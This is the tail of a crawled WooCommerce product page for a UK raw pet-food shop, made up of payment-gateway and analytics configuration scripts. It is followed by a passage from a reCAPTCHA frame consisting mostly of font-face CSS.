			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.rawmadesimple.co.uk%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%2285a2f3622d%22%2C%22initWooPayNonce%22%3A%22ea4002e92a%22%2C%22saveUPEAppearanceNonce%22%3A%226afa47ad87%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_dUIwTpEtuYd7PV950Dxqj%24GhaVtuN_t_57b6d3232870cb05e56cfc24435b94%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22multiple_subscriptions%22%2C%22subscription_cancellation%22%2C%22subscription_payment_method_change_admin%22%2C%22subscription_payment_method_change_customer%22%2C%22subscription_payment_method_change%22%2C%22subscription_reactivation%22%2C%22subscription_suspension%22%2C%22subscriptions%22%2C%22subscription_amount_changes%22%2C%22subscription_date_changes%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en-GB%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%227616d84eb5%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.3.1%22%2C%22woopaySignatureNonce%22%3A%225b05534e22%22%2C%22woopaySessionNonce%22%3A%225a3f93a34f%22%2C%22woopayMerchantId%22%3A103536151%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.rawmadesimple.co.uk%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A103536151%2C%22data%22%3A%7B%22session%22%3A%22rI9asotovqef7PTeqhBVfMS3eq63d45wewUQPSeFavzi7qcTFC9qM0nk5KwyP2dSeA8szHSBhpPNoxyJiezp%5C%2Fdqx%2BiFJNbs%2BwNLqrhMy8Gu3KMLS1qtrJuDuvBsqNGLgpYz8spFQji68g0f0grlnE4Af5gWLszqAK2j5uIHOCGd0WSkI2TZqPDR0SqfYFHspDWKcVrnU%2BZGSViJufel92vS3aYcVfsWdm6jhp%5C%2Fqt1ukH1f%2BopQYWPSkNzB1KHuQTA2gzLoQSVMMrxjGoUetz9SZgxY1ijP9wbJ0T%5C%2FNPn8I4QVPY5ZUZs%2BQZQwPePuZUQ8qxz9otTW1br7YMLd%5C%2FYZPCwHbY3X1uohfJS1hAczrzaXU9%2B2Vgr7lyqI3lXc0jc1zCfE64EiZSNdcEIeVwTMLMtjS9GpIj11njBak6c8%2Bh0SjHnvvIxAjoXLQb5CKNbQSAj%2BrA8tIgFzTCRlO29jq0L445rogg83Rzdx4KH03POWshy9XoWgDWBLeHRMOWZ9jj0qQHM2wkXjM4LwFgSJSsnmMI7OpodOwUA6B3%2BI1EcciyNpT%5C%2Fz0aYGUFYyWXlpnwyOjZhOZW7Eug5gaOXUORQ%3D%3D%22%2C%22iv%22%3A%22J5ruW%2B4ppTZcCi6DDEhgPQ%3D%3D%22%2C%22hash%22%3A%22YWUyYzRhMjRlYjc4NTRjMzVkZWY1Njg4ODI0NDY4ZDY1MDkzMTUzODk3ODRlZTJkNTdiMjRkN2VhMjFiYjYyMA%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fwww.rawmadesimple.co.uk%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.rawmadesimple.co.uk%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fwww.rawmadesimple.co.uk%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22GBP%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22GB%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fwww.rawmadesimple.co.uk%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rawmadesimple.co.uk/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js" id="wcpay-frontend-tracks-js"></script>
<script type="text/javascript" id="wphb-13-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"bc33fa544a","apply_coupon_nonce":"782fac06ab","remove_coupon_nonce":"d96d868313","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://www.rawmadesimple.co.uk/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};;;var wc_address_i18n_params = {"locale":"{\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};;;var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wphb-13-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/2825ff76-cf7e-4698-bae6-2f0ec2309132.js" id="wphb-13-js"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51BHTJCKla7I1gM9vdV2BuWwXpOr06tXg6nelI8E0LK8Gce4xjNJcdFlGhqsUZLNXNErmMGCkGrXambrAMu4WabWd00lLVf040B","locale":"en-GB","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://www.rawmadesimple.co.uk/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.rawmadesimple.co.uk/wp-admin/admin-ajax.php","theme_name":"raw-made-simple","testMode":"","createPaymentIntentNonce":"4e3322c8fc","updatePaymentIntentNonce":"adcedd23bd","createSetupIntentNonce":"1ba38f3d79","createAndConfirmSetupIntentNonce":"de5abc72d1","updateFailedOrderNonce":"2604d76f69","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Raw Made Simple Ltd","addPaymentReturnURL":"https://www.rawmadesimple.co.uk/my-account/payment-methods/","orderReceivedURL":"https://www.rawmadesimple.co.uk/checkout/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"GB","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(255, 255, 255)","colorText":"rgb(35, 23, 50)","fontFamily":"filson-pro","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(232, 232, 232)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(232, 232, 232)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(232, 232, 232)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(232, 232, 232)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(35, 23, 50)","fontFamily":"filson-pro","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"48px","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"20px","paddingRight":"20px","paddingTop":"0px","textShadow":"none","textTransform":"none","outline":"0px none rgb(35, 23, 50)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(232, 232, 232)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(232, 232, 232)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(232, 232, 232)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(232, 232, 232)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(35, 23, 50)","fontFamily":"filson-pro","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"48px","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"20px","paddingRight":"20px","paddingTop":"0px","textShadow":"none","textTransform":"none","outline":"0px none rgb(35, 23, 50)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(35, 23, 50)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(35, 23, 50)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(35, 23, 50)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(35, 23, 50)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(35, 23, 50)","fontFamily":"filson-pro","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"27.428577px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(35, 23, 50)","fontFamily":"filson-pro"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(35, 23, 50)","fontFamily":"filson-pro"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(35, 23, 50)","outline":"0px none rgb(35, 23, 50)"},".TabIcon:hover":{"color":"rgb(35, 23, 50)"},".TabIcon--selected":{"color":"rgb(35, 23, 50)"},".Text":{"color":"rgb(35, 23, 50)","fontFamily":"filson-pro","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"48px","paddingBottom":"0px","paddingLeft":"20px","paddingRight":"20px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(35, 23, 50)","fontFamily":"filson-pro","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"48px","paddingBottom":"0px","paddingLeft":"20px","paddingRight":"20px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"ca91fabbd6","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"GBP","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's postcode failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2024-09-17 17:53:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"The card expiration year is in the past":["The card expiration year is in the past"],"The card zip code failed validation.":["The card postcode failed validation."],"The card security code is incorrect.":["The card security code is incorrect."],"The card expiration date is incomplete.":["The card expiration date is incomplete."],"The card security code is incomplete.":["The card security code is incomplete."],"The card security code is invalid.":["The card security code is invalid."],"The card expiration year is invalid.":["The card expiration year is invalid."],"The card expiration month is invalid.":["The card expiration month is invalid."],"Invalid email address, please correct and try again.":["Invalid email address, please correct and try again."],"The card number is incomplete.":["The card number is incomplete."],"Unable to process this payment, please try again or use alternative method.":["Unable to process this payment, please try again or use alternative method."],"An error occurred while processing the card.":["An error occurred while processing the card."],"There is no card on a customer that is being charged.":["There is no card on a customer that is being charged."],"The card was declined.":["The card was declined."],"The card has expired.":["The card has expired."],"The card number is incorrect.":["The card number is incorrect."],"The card number is not a valid credit card number.":["The card number is not a valid credit card number."]}},"comment":{"reference":"build\/upe-classic.js"}} );
//# sourceURL=wc-stripe-upe-classic-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rawmadesimple.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js" id="wc-stripe-upe-classic-js"></script>
<div class='xlwcty_header_passed' style='display: none;'></div><script>try{  }catch (ex){}</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.rawmadesimple.co.uk/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.rawmadesimple.co.uk/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":103536151,"store_id":"4f140885-905a-4af4-80fc-4552cf058027","ui":null,"url":"https://www.rawmadesimple.co.uk","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"Europe/London","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":66786,"pn":"Dried Pigs Ears 3 Pack","pc":"Treats","pp":"3.5","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Treats","Dried Pigs Ears 3 Pack"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>
jQuery(document).ready(function(){
  jQuery('table.subscription_details a.cancel').on('click', function(e){
    if(!confirm("Are you sure you want to cancel this subscription?")){
      e.preventDefault();
    }
  });
});
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfAoScsAAAAAKP_Bf2Oe5sTKgH6h0T6AUNzlMlt&co=aHR0cHM6Ly93d3cucmF3bWFkZXNpbXBsZS5jby51azo0NDM.&hl=en-GB&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p9bqholmfdk
body_size: 49437
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
